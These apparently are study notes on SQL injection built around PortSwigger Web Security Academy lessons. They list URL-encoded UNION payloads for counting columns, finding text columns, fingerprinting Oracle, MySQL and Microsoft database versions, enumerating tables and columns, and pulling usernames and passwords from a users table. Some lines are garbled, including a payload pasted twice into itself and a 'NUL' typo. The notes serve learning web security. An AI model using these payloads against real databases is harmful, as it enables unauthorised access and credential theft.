 SQL injection

1. What is a SQL injection (SQLi)? https://portswigger.net/web-security/sql-injection

1.1 SQL injection UNION Attacks : https://portswigger.net/web-security/sql-injection/union-attacks

1.2 Blind SQL injection : https://portswigger.net/web-security/sql-injection/blind

1.3 SQL injection cheat sheet : https://portswigger.net/web-security/sql-injection/cheat-sheet

1.1 Example command for determining the number of columns returned by the query :

'+UNION+SELECT+NULL,NUL,NULL--

1.1 Example command for finding a column containing text :

'+UNION+SELECT+'abc',NULL,NULL--

1.4 Example command for querying the database type and version

1.4.1 on Oracle :

SELECT banner FROM v$version → '+UNION+SELECT+BANNER,+NULL+FROM+v$version--

SELECT version FROM v$instance → '+UNION+SELECT+VERSION,+NULL+FROM+v$instance--

1.4.2 on Microsoft and MySQL :

SELECT @@version → '+UNION+SELECT+@@version,+NULL#

1.5 Example command for listing the database contents :

1.5.1 on non-Oracle databases :

'+UNION+SELECT+'abc','def'-- (testing for non oracle)

SELECT * FROM information_schema.tables → '+UNION+SELECT+table_name, +NULL+FROM+information_schema.tables-- (at this point already get the users)

SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE' →'+UNION+SELECT+column_name, +NULL+FROM+information_schema.colum'+UNION+SELECT+column_name, +NULL+FROM+information_schema.columns+WHERE+table_name='users_???'-- (at this point already get users, password and username)

LOGIN : '+UNION+SELECT+username_???,+password_???+FROM+users_???--

1.5.2 on Oracle :

'+UNION+SELECT+'abc','def'+FROM+dual-- (testing for oracle)

SELECT * FROM all_tables → '+UNION+SELECT+table_name,+NULL+FROM+all_tables-- (at this point already get the USERS)